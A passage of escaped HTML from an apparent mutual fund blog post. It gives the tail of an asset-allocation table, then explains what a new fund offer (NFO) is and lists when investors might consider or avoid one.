medium;\"\u003EUnits issues by REITS and InvITs\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid windowtext; border-left: none; border-right: 1pt solid windowtext; border-top: none; height: 12.3pt; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 79.4pt;\" valign=\"top\" width=\"106\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal;\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: medium;\"\u003E0\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid windowtext; border-left: none; border-right: 1pt solid windowtext; border-top: none; height: 12.3pt; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 92.75pt;\" valign=\"top\" width=\"124\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal;\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: medium;\"\u003E10\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr style=\"height: 12.3pt; mso-yfti-irow: 4;\"\u003E\n  \u003Ctd style=\"border-top: none; border: 1pt solid windowtext; height: 12.3pt; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 106.1pt;\" valign=\"top\" width=\"141\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal;\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: medium;\"\u003EForeign securities including ADRs\/GDRs\/Foreign equity \u0026amp; debt\n  securities\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid windowtext; border-left: none; border-right: 1pt solid windowtext; border-top: none; height: 12.3pt; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 79.4pt;\" valign=\"top\" width=\"106\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal;\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: medium;\"\u003E0\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid windowtext; border-left: none; border-right: 1pt solid windowtext; border-top: none; height: 12.3pt; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 92.75pt;\" valign=\"top\" width=\"124\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal;\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: medium;\"\u003E20\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr style=\"height: 12.3pt; mso-yfti-irow: 5; mso-yfti-lastrow: yes;\"\u003E\n  \u003Ctd style=\"border-top: none; border: 1pt solid windowtext; height: 12.3pt; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 106.1pt;\" valign=\"top\" width=\"141\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal;\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: medium;\"\u003EOther equity \u0026amp; equity related instruments including equity ETFs\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid windowtext; border-left: none; border-right: 1pt solid windowtext; border-top: none; height: 12.3pt; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 79.4pt;\" valign=\"top\" width=\"106\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal;\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: medium;\"\u003E0\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid windowtext; border-left: none; border-right: 1pt solid windowtext; border-top: none; height: 12.3pt; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 92.75pt;\" valign=\"top\" width=\"124\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal;\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E20\u003C\/span\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cb\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EThe above figures are\nonly indicative and not fixed, the fund managers have the liberty to move\nacross the asset classes depending upon prevailing market conditions as long as\nthey remain within the mandate permitted.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EThe fund can also\ninvest in REITs and InvITs if so desired.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-IN\" style=\"color: #f79646; mso-themecolor: accent6;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: center;\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EA nfo means a new fund from a mutual fund\nhouse which was not available earlier.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EWith growing acceptance of mutual funds as\na form of investment, mutual fund houses periodically introduce new fund offers\nso as to complete their basket of investments available for investors.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EA NFO is usually what results in the\nbeginning of a mutual fund scheme.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EOther reasons being merger of schemes\nwithin the same fund house or merger or acquisition of two or more fund houses,\nthese are rare instances though.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cstyle\u003E@import url('https:\/\/fonts.googleapis.com\/css?family=Montserrat:700');@import url('https:\/\/fonts.googleapis.com\/css?family=Montserrat:400');\n.form-preview {\n  display: flex;\n  flex-direction: column;\n  justify-content: center;\n  margin-top: 30px;\n  padding: clamp(17px, 5%, 40px) clamp(17px, 7%, 50px);\n  max-width: none;\n  border-radius: 6px;\n  box-shadow: 0 5px 25px rgba(34, 60, 47, 0.25);\n}\n.form-preview,\n.form-preview *{\n  box-sizing: border-box;\n}\n.form-preview .preview-heading {\n  width: 100%;\n}\n.form-preview .preview-heading h5{\n  margin-top: 0;\n  margin-bottom: 0;\n}\n.form-preview .preview-input-field {\n  margin-top: 20px;\n  width: 100%;\n}\n.form-preview .preview-input-field input {\n  width: 100%;\n  height: 40px;\n  border-radius: 6px;\n  border: 2px solid #e9e8e8;\n  background-color: #fff;\n  outline: none;\n}\n.form-preview .preview-input-field input {\n  color: #000000;\n  font-family: \"Montserrat\";\n  font-size: 14px;\n  font-weight: 400;\n  line-height: 20px;\n  text-align: center;\n}\n.form-preview .preview-input-field input::placeholder {\n  color: #000000;\n  opacity: 1;\n}\n\n.form-preview .preview-input-field input:-ms-input-placeholder {\n  color: #000000;\n}\n\n.form-preview .preview-input-field input::-ms-input-placeholder {\n  color: #000000;\n}\n.form-preview .preview-submit-button {\n  margin-top: 10px;\n  width: 100%;\n}\n.form-preview .preview-submit-button button {\n  width: 100%;\n  height: 40px;\n  border: 0;\n  border-radius: 6px;\n  line-height: 0px;\n}\n.form-preview .preview-submit-button button:hover {\n  cursor: pointer;\n}\n\u003C\/style\u003E\u003Cform action=\"https:\/\/api.follow.it\/subscription-form\/[base64]\/8\" data-v-3a89cb67=\"\" method=\"post\"\u003E\u003Cdiv class=\"form-preview\" data-v-3a89cb67=\"\" style=\"background-color: white; border-color: rgb(204, 204, 204); border-style: solid; border-width: 1px; position: relative;\"\u003E\u003Cdiv class=\"preview-heading\" data-v-3a89cb67=\"\"\u003E\u003Ch5 data-v-3a89cb67=\"\" style=\"color: #f20505; font-family: Montserrat; font-size: 16px; font-weight: bold; text-align: center; text-transform: none;\"\u003EAre you investing in the right mutual funds?\u003C\/h5\u003E\u003C\/div\u003E \u003Cdiv class=\"preview-input-field\" data-v-3a89cb67=\"\"\u003E\u003Cinput data-v-3a89cb67=\"\" name=\"email\" required=\"required\" spellcheck=\"false\" style=\"background-color: white; color: black; font-family: Montserrat; font-size: 14px; font-weight: normal; text-align: center; text-transform: none;\" type=\"email\" \/\u003E\u003C\/div\u003E \u003Cdiv class=\"preview-submit-button\" data-v-3a89cb67=\"\"\u003E\u003Cbutton data-v-3a89cb67=\"\" style=\"background-color: #00010d; color: white; font-family: Montserrat; font-size: 16px; font-weight: bold; text-align: center; text-transform: none;\" type=\"submit\"\u003ESubscribe for free articles\u003C\/button\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/form\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-IN\" style=\"color: #92d050;\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-IN\" style=\"color: #92d050;\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-IN\" style=\"color: #92d050;\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003ENFO meaning\u003C\/span\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EA nfo or a new fund offer is a method by\nwhich a mutual fund scheme raises the initial investment into the fund.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EThe new fund offer is available for\npurchase for a limited number of days only.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EAfter which it becomes unavailable for\nfresh purchase or redemption for a couple of days.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EOnce this time duration is complete, the\nnfo no more remains a nfo and is treated like any other open ended mutual fund\nscheme.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EIn which you can invest and redeem as and\nwhen you please, considering it is an open ended fund and you comply with the\nnecessary exit load calculations.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-IN\" style=\"color: #f79646; mso-themecolor: accent6;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Ci style=\"background-color: white; color: #333333; font-family: georgia; font-size: large; text-align: justify;\"\u003E\u003Cspan style=\"color: #f1c232; margin: 0px; padding: 0px;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Ci style=\"background-color: white; color: #333333; font-family: georgia; font-size: large; text-align: justify;\"\u003E\u003Cspan style=\"color: #f1c232; margin: 0px; padding: 0px;\"\u003E\u003Cb\u003EA\u003C\/b\u003E\u003C\/span\u003E\u003C\/i\u003E\u003Ci style=\"background-color: white; color: #333333; font-family: georgia; font-size: large; text-align: justify;\"\u003E\u003Cspan style=\"color: #f1c232; margin: 0px; padding: 0px;\"\u003E\u003Cb\u003Edditional reading:\u003C\/b\u003E\u003C\/span\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u0026nbsp;Click\u003Ca href=\"https:\/\/www.themutualfundguide.com\/2020\/10\/dividend-yield-mutual-funds.html\" style=\"color: black; margin: 0px; padding: 0px; text-decoration-line: none;\"\u003E\u0026nbsp;\u003C\/a\u003E\u003C\/span\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u003Ca href=\"https:\/\/www.themutualfundguide.com\/2020\/10\/dividend-yield-mutual-funds.html\" style=\"color: black; margin: 0px; padding: 0px; text-decoration-line: none;\"\u003E\u003Cspan style=\"color: red; margin: 0px; padding: 0px;\"\u003E\u003Cb\u003EHere\u003C\/b\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"color: red; margin: 0px; padding: 0px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003Eto read more about what are Dividend yield mutual funds\u003C\/span\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Ci style=\"background-color: white; color: #333333; font-family: georgia; font-size: large; text-align: justify;\"\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Ci style=\"background-color: white; color: #333333; font-family: georgia; font-size: large; text-align: justify;\"\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-IN\" style=\"color: #92d050;\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003EShould you invest\nin a nfo?\u003C\/span\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: center;\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EYou\ncan consider it if:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EThe new fund offer is a category of fund\nthat is not existent in your mutual fund portfolio.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EIf it is going to be a part of your satellite\nportfolio.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EIf it adds a unique touch to your mutual\nfund portfolio.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EIf you understand the functioning,\nobjectives and risks attached with the new fund offer.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EThe nfo mutual fund is aligned with your\nrisk profile.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: center;\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EYou\nshould avoid it if:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EThe new fund offer is not going to add\nanything of unique significance to your mutual fund portfolio.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EIf the nfo is going to be a part of your\ncore portfolio.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EIf the only reason you are investing is due\nto FOMO (Fear of missing out).\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EIf you do not understand the investment\nstyle and risks attached with the nfo.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EThe nfo mutual fund is not aligned with\nyour risk profile.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: helvetica; margin: 0px; padding: 0px; text-align: center;\"\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u003Cb style=\"margin: 0px; outline: 0px; padding: 0px; text-align: left; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 